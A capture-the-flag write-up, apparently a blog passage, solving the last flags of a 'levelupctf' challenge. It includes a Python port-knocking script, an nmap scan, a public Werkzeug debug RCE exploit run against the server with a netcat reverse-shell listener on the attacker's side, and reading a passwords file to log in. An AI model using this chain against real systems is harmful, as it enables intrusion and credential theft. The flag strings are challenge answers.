
Fifth flag:
FLAG{f0dee25f617e2cb820b9b44fcdf90ed8}
From the hints provided in console.txt file, we can guess that we have to do Port Knocking first to open port number 3389. We already have four numbers from the agents’ images. Most likely they are the port numbers that we need to knock.
To know more about Port Knocking:
The sequence of ports to be knocked is important, so we need to go through all the permutations of the four numbers’ orders, then check if port 3389 has been opened or not.
I used a Python2 script from this blog post http://f4l13n5n0w.github.io/blog/2015/06/21/vulnhub-knock-knock-1-dot-1/ and modified it a little bit to check if port 3389 has been opened or not after every permutation knocking, so that we don’t have to wait for all the permutations of port knocking to be done.
#!/usr/bin/env python2

from socket import *
from itertools import permutations
import time

ip = "07.levelupctf.com"	# IP or hostname of the server

def knockPorts(ports):	# Function to knock the ports
	for port in ports:
		try:
			print "[*] Knocking on port: ", port
			s = socket(AF_INET, SOCK_STREAM)
			s.settimeout(0.1)	# set timeout in 0.1s
			s.connect_ex((ip, port))
			s.close()
		except Exception, e:
			print "[-] %s" % e

def testPort(port):	# Function to test port 3389
		try:
			print "\n[*] Checking port ", port, " ..."
			s2 = socket(AF_INET, SOCK_STREAM)
			result = s2.connect_ex((ip, port))
			s2.close()
			if result == 0:
				print "[+] Port ", port, " has been opened"
				print "\n[*] Done"
				exit()
		except Exception, e:
			print "[-] %s" % e

def main():
	ports = [1337, 415, 2099, 921]	# Port numbers to be knocked
	print "Ports: ", ports

	for p in permutations(ports):	# Try all the possibilities of the 4-ports order
		print "\n[*] Trying sequence %s" % str(p)
		knockPorts(p)
		testPort(3389)

main()
First give execution permission for the script:
$ chmod +x knock.py
Then, you can run it on your terminal:
$ ./knock.py


Now after we succeeded to open port number 3389, and scanned it using nmap. We find a running web service on that port called Werkzeug.
$ nmap -A -p 3389 07.levelupctf.com
And by searching for any exploits for it, we can find one RCE exploit which provide us with a shell on the server, where we can easily find the sixth flag.
- Exploit Database: https://www.exploit-db.com/exploits/43905
- Rapid7 Vulnerability & Exploit Database: https://www.rapid7.com/db/modules/exploit/multi/http/werkzeug_debug_rce
After downloading the exploit from Exploit Database, run it on your terminal to display it’s usage.
USAGE: python 43905.py <ip> <port> <your ip> <netcat port>
$ python2 43905.py 07.levelupctf.com 3389 3.13.191.225 13264

Here I used an awesome tool/service called ngrok . Which is a good choice if you don’t have a VPS with a public IP. It enabled me to forward the exploit traffic to my localhost computer behind NAT.
$ nc -lvp 9999

Sixth flag:
FLAG{022d8a7a561a02c371fd7c5ec3e5ea06}

Then, by looking into important files and directories in the linux server, you can find passwords.txt file in /opt directory, which contains credentials of the agents for the web portal.
$ cd /opt
$ cat passwords.txt

Now we can go to /login in the browser and login with username matriarch. Then, we will find a button to destroy WannaSpy.exe, which redirect us to /gameover where the final flag is.
Congratulations!

Seventh flag:
FLAG{DE9AAABC9EDE23335E5}
Thanks for your time reading the write-up and I hope you enjoyed reading it. Feel free to share it and your feedback would be very appreciated.